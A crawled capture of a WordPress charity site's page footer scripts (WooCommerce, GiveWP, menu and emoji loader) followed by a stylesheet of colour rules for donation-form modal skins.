<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script src="https://ihope.org.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.1" id="wc-order-attribution-blocks-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.3.0" id="give-donation-summary-script-frontend-js"></script>
<script src="https://ihope.org.au/wp-content/themes/alone/js/priority-menu.js?ver=20200828" id="alone-priority-menu-js"></script>
<script src="https://ihope.org.au/wp-content/themes/alone/js/main.js?ver=20200828" id="alone-main-js"></script>
<script src="https://ihope.org.au/wp-content/themes/alone/js/woocommerce.js?ver=20200828" id="alone-woocommerce-js"></script>
<script src="https://ihope.org.au/wp-content/themes/alone/js/waypoints.min.js?ver=6.9" id="alone-waypoint-js"></script>
<script src="https://ihope.org.au/wp-content/themes/alone/js/progressbar.min.js?ver=6.9" id="alone-progressbar-js"></script>
<script src="https://ihope.org.au/wp-content/themes/alone/js/give.js?ver=20200828" id="alone-give-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https://ihope.org.au/wp-content/plugins/custom-facebook-feed/assets/img/placeholder.png"};
//# sourceURL=cffscripts-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.2.1" id="cffscripts-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"991","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.3","configurations":["main"],"ajax_url":"https://ihope.org.au/wp-admin/admin-ajax.php","plugin_url":"https://ihope.org.au/wp-content/plugins/ubermenu/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"primary":"Primary Menu","footer":"Footer Menu"}};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://ihope.org.au/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.3" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ihope.org.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ihope.org.au/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ihope.org.au/wp-content/plugins/bearsthemes-addons/assets/css/give.css?ver=6.9
body_size: 19461
content:
.elementor-widget-be-give-form-button .give-form-wrap .give-btn-modal {
  width: auto;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  padding: 15px 30px;
  margin: 0; }

.mfp-wrap form.elementor-give-modal--skin-pumori .form-row input[type=text],
.mfp-wrap form.elementor-give-modal--skin-pumori .form-row input[type=tel],
.mfp-wrap form.elementor-give-modal--skin-pumori .form-row input[type=email],
.mfp-wrap form.elementor-give-modal--skin-pumori .form-row input[type=url],
.mfp-wrap form.elementor-give-modal--skin-pumori .form-row input[type=password],
.mfp-wrap form.elementor-give-modal--skin-pumori .form-row select,
.mfp-wrap form.elementor-give-modal--skin-pumori .form-row textarea {
  color: #4d6995; }
.mfp-wrap form.elementor-give-modal--skin-pumori .give-total-wrap #give-amount {
  color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori .give-total-wrap .give-currency-symbol {
  background-color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori #give-donation-level-button-wrap .give-btn:hover {
  color: #002866;
  border-color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori #give-donation-level-button-wrap .give-btn.give-default-level {
  background-color: #002866;
  border-color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori #give-gateway-radio-list > li label:hover {
  color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori #give-gateway-radio-list > li.give-gateway-option-selected label {
  color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-pumori #give-gateway-radio-list > li.give-gateway-option-selected label:after {
    background-color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori #give_terms_agreement label:hover {
  color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori #give_terms_agreement input[type=checkbox]:checked + label {
  color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-pumori #give_terms_agreement input[type=checkbox]:checked + label:before {
    background-color: #002866;
    border-color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori .give_terms_links {
  color: #002866;
  -webkit-box-shadow: 0px 1px 0px #002866;
  box-shadow: 0px 1px 0px #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori #give-final-total-wrap .give-donation-total-label {
  background-color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori #give-final-total-wrap .give-final-total-amount {
  color: #002866; }
.mfp-wrap form.elementor-give-modal--skin-pumori .give-submit {
  background-color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-pumori .give-submit:hover {
    color: #002866;
    background-color: #FFEE00; }
.mfp-wrap form.elementor-give-modal--skin-baruntse {
  color: #555555; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-baruntse .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-baruntse .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-baruntse .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-baruntse .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-baruntse .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-baruntse .form-row textarea {
    color: #555555; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse .give-total-wrap #give-amount {
    color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse .give-total-wrap .give-currency-symbol {
    background-color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse #give-donation-level-button-wrap .give-btn:hover {
    color: #002866;
    border-color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #002866;
    border-color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse #give-gateway-radio-list > li label:hover {
    color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #002866; }
    .mfp-wrap form.elementor-give-modal--skin-baruntse #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse #give_terms_agreement label:hover {
    color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse #give_terms_agreement input[type=checkbox]:checked + label {
    color: #002866; }
    .mfp-wrap form.elementor-give-modal--skin-baruntse #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #002866;
      border-color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse .give_terms_links {
    color: #002866;
    -webkit-box-shadow: 0px 1px 0px #002866;
    box-shadow: 0px 1px 0px #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse #give-final-total-wrap .give-donation-total-label {
    background-color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse #give-final-total-wrap .give-final-total-amount {
    color: #002866; }
  .mfp-wrap form.elementor-give-modal--skin-baruntse .give-submit {
    background-color: #002866; }
    .mfp-wrap form.elementor-give-modal--skin-baruntse .give-submit:hover {
      color: #002866;
      background-color: #FFEE00; }
.mfp-wrap form.elementor-give-modal--skin-coropuna, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna {
  color: #215732; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-coropuna .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-coropuna .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-coropuna .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-coropuna .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-coropuna .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-coropuna .form-row textarea, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .form-row textarea {
    color: #215732; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna .give-total-wrap #give-amount, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .give-total-wrap #give-amount {
    color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna .give-total-wrap .give-currency-symbol, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .give-total-wrap .give-currency-symbol {
    background-color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna #give-donation-level-button-wrap .give-btn:hover, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give-donation-level-button-wrap .give-btn:hover {
    color: #4E3629;
    border-color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna #give-donation-level-button-wrap .give-btn.give-default-level, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #4E3629;
    border-color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna #give-gateway-radio-list > li label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give-gateway-radio-list > li label:hover {
    color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna #give-gateway-radio-list > li.give-gateway-option-selected label, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #4E3629; }
    .mfp-wrap form.elementor-give-modal--skin-coropuna #give-gateway-radio-list > li.give-gateway-option-selected label:after, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna #give_terms_agreement label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give_terms_agreement label:hover {
    color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna #give_terms_agreement input[type=checkbox]:checked + label, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give_terms_agreement input[type=checkbox]:checked + label {
    color: #4E3629; }
    .mfp-wrap form.elementor-give-modal--skin-coropuna #give_terms_agreement input[type=checkbox]:checked + label:before, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #4E3629;
      border-color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna .give_terms_links, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .give_terms_links {
    color: #4E3629;
    -webkit-box-shadow: 0px 1px 0px #4E3629;
    box-shadow: 0px 1px 0px #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna #give-final-total-wrap .give-donation-total-label, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give-final-total-wrap .give-donation-total-label {
    background-color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna #give-final-total-wrap .give-final-total-amount, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna #give-final-total-wrap .give-final-total-amount {
    color: #4E3629; }
  .mfp-wrap form.elementor-give-modal--skin-coropuna .give-submit, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .give-submit {
    background-color: #4E3629; }
    .mfp-wrap form.elementor-give-modal--skin-coropuna .give-submit:hover, .mfp-wrap form.elementor-give-modal--skin-grid-coropuna .give-submit:hover {
      background-color: #BFCC80; }
.mfp-wrap form.elementor-give-modal--skin-saltoro, .mfp-wrap form.elementor-give-modal--skin-list-saltoro {
  color: #4b3381; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-saltoro .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-saltoro .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-saltoro .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-saltoro .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-saltoro .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-saltoro .form-row textarea, .mfp-wrap form.elementor-give-modal--skin-list-saltoro .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-list-saltoro .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-list-saltoro .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-list-saltoro .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-list-saltoro .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-list-saltoro .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-list-saltoro .form-row textarea {
    color: #4b3381; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro .give-total-wrap #give-amount, .mfp-wrap form.elementor-give-modal--skin-list-saltoro .give-total-wrap #give-amount {
    color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro .give-total-wrap .give-currency-symbol, .mfp-wrap form.elementor-give-modal--skin-list-saltoro .give-total-wrap .give-currency-symbol {
    background-color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro #give-donation-level-button-wrap .give-btn:hover, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give-donation-level-button-wrap .give-btn:hover {
    color: #f97a60;
    border-color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro #give-donation-level-button-wrap .give-btn.give-default-level, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #f97a60;
    border-color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro #give-gateway-radio-list > li label:hover, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give-gateway-radio-list > li label:hover {
    color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro #give-gateway-radio-list > li.give-gateway-option-selected label, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #f97a60; }
    .mfp-wrap form.elementor-give-modal--skin-saltoro #give-gateway-radio-list > li.give-gateway-option-selected label:after, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro #give_terms_agreement label:hover, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give_terms_agreement label:hover {
    color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro #give_terms_agreement input[type=checkbox]:checked + label, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give_terms_agreement input[type=checkbox]:checked + label {
    color: #f97a60; }
    .mfp-wrap form.elementor-give-modal--skin-saltoro #give_terms_agreement input[type=checkbox]:checked + label:before, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #f97a60;
      border-color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro .give_terms_links, .mfp-wrap form.elementor-give-modal--skin-list-saltoro .give_terms_links {
    color: #f97a60;
    -webkit-box-shadow: 0px 1px 0px #f97a60;
    box-shadow: 0px 1px 0px #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro #give-final-total-wrap .give-donation-total-label, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give-final-total-wrap .give-donation-total-label {
    background-color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro #give-final-total-wrap .give-final-total-amount, .mfp-wrap form.elementor-give-modal--skin-list-saltoro #give-final-total-wrap .give-final-total-amount {
    color: #f97a60; }
  .mfp-wrap form.elementor-give-modal--skin-saltoro .give-submit, .mfp-wrap form.elementor-give-modal--skin-list-saltoro .give-submit {
    background-color: #f97a60;
    border-radius: 30px; }
    .mfp-wrap form.elementor-give-modal--skin-saltoro .give-submit:hover, .mfp-wrap form.elementor-give-modal--skin-list-saltoro .give-submit:hover {
      background-color: #f7544f; }
.mfp-wrap form.elementor-give-modal--skin-hardeol, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-hardeol .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-hardeol .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-hardeol .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-hardeol .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-hardeol .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-hardeol .form-row textarea, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol .give-total-wrap #give-amount, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .give-total-wrap #give-amount {
    color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol .give-total-wrap .give-currency-symbol, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .give-total-wrap .give-currency-symbol {
    background-color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol #give-donation-level-button-wrap .give-btn:hover, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give-donation-level-button-wrap .give-btn:hover {
    color: #638c1c;
    border-color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol #give-donation-level-button-wrap .give-btn.give-default-level, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #638c1c;
    border-color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol #give-gateway-radio-list > li label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give-gateway-radio-list > li label:hover {
    color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol #give-gateway-radio-list > li.give-gateway-option-selected label, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #638c1c; }
    .mfp-wrap form.elementor-give-modal--skin-hardeol #give-gateway-radio-list > li.give-gateway-option-selected label:after, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol #give_terms_agreement label:hover, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give_terms_agreement label:hover {
    color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol #give_terms_agreement input[type=checkbox]:checked + label, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give_terms_agreement input[type=checkbox]:checked + label {
    color: #638c1c; }
    .mfp-wrap form.elementor-give-modal--skin-hardeol #give_terms_agreement input[type=checkbox]:checked + label:before, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #638c1c;
      border-color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol .give_terms_links, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .give_terms_links {
    color: #638c1c;
    -webkit-box-shadow: 0px 1px 0px #638c1c;
    box-shadow: 0px 1px 0px #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol #give-final-total-wrap .give-donation-total-label, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give-final-total-wrap .give-donation-total-label {
    background-color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol #give-final-total-wrap .give-final-total-amount, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol #give-final-total-wrap .give-final-total-amount {
    color: #638c1c; }
  .mfp-wrap form.elementor-give-modal--skin-hardeol .give-submit, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .give-submit {
    background-color: #638c1c; }
    .mfp-wrap form.elementor-give-modal--skin-hardeol .give-submit:hover, .mfp-wrap form.elementor-give-modal--skin-grid-hardeol .give-submit:hover {
      background-color: #4C691A; }
.mfp-wrap form.elementor-give-modal--skin-batura {
  color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-batura .form-row input[type=text],
  .mfp-wrap form.elementor-give-modal--skin-batura .form-row input[type=tel],
  .mfp-wrap form.elementor-give-modal--skin-batura .form-row input[type=email],
  .mfp-wrap form.elementor-give-modal--skin-batura .form-row input[type=url],
  .mfp-wrap form.elementor-give-modal--skin-batura .form-row input[type=password],
  .mfp-wrap form.elementor-give-modal--skin-batura .form-row select,
  .mfp-wrap form.elementor-give-modal--skin-batura .form-row textarea {
    color: #333333; }
  .mfp-wrap form.elementor-give-modal--skin-batura .give-total-wrap #give-amount {
    color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura .give-total-wrap .give-currency-symbol {
    background-color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura #give-donation-level-button-wrap .give-btn:hover {
    color: #0055FF;
    border-color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura #give-donation-level-button-wrap .give-btn.give-default-level {
    background-color: #0055FF;
    border-color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura #give-gateway-radio-list > li label:hover {
    color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura #give-gateway-radio-list > li.give-gateway-option-selected label {
    color: #0055FF; }
    .mfp-wrap form.elementor-give-modal--skin-batura #give-gateway-radio-list > li.give-gateway-option-selected label:after {
      background-color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura #give_terms_agreement label:hover {
    color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura #give_terms_agreement input[type=checkbox]:checked + label {
    color: #0055FF; }
    .mfp-wrap form.elementor-give-modal--skin-batura #give_terms_agreement input[type=checkbox]:checked + label:before {
      background-color: #0055FF;
      border-color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura .give_terms_links {
    color: #0055FF;
    -webkit-box-shadow: 0px 1px 0px #0055FF;
    box-shadow: 0px 1px 0px #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura #give-final-total-wrap .give-donation-total-label {
    background-color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura #give-final-total-wrap .give-final-total-amount {
    color: #0055FF; }
  .mfp-wrap form.elementor-give-modal--skin-batura .give-submit {
    background-color: #0055FF; }
    .mfp-wrap form.elementor-give-modal--skin-batura .give-submit:hover {
      background-color: #0044CC; }
.mfp-wrap form.elementor-give-modal--skin-nevado {
  color: #002f6c; }
